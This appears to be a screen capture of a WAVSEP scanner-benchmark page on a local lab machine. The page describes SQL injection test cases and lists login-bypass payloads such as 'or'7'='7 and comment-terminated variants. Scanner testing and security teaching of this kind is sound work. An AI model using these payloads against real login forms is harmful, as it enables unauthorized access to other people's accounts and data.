 View History Bookmarks Tools Window Help Tamir Shavro
Preferences
Connecting...
192.168.56.101/wavsep/active/SQL-Injection/SInject
Search
Most Visited shortcuts Getting Started SW blockers lookup sig-conf sp-sig salesforce
Test Cases - HTTP 200 Responses With Differentiation:
Case01-InjectionInLogin-String-LoginBypass-WithDifferent200Responses.jsp
Injection into string values in the scope of a query within a login page with different valid responses.
Barriers:
None
SQL Statement Context:
SELECT (WHERE Clause)
Sample Exploit Structures:
'or'[value]'='[value]
'or [value]=[value][comment][space]
Examples of Login Bypass Exploits:
Exploit (both input fields): 'or'7'='7
Independent Exploit 1: ' or 7=7--%20
Independent Exploit 2: ' or 7=7#%20
Independent Exploit 3: ' or 7=7/*%20
Case02-InjectionInSearch-String-UnionExploit-WithDifferent200Responses.jsp
Injection into string values in the scope of a query within a search page with different valid responses.
Barriers:
Waiting for 192.168.56.101...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by
Refresh Firefox...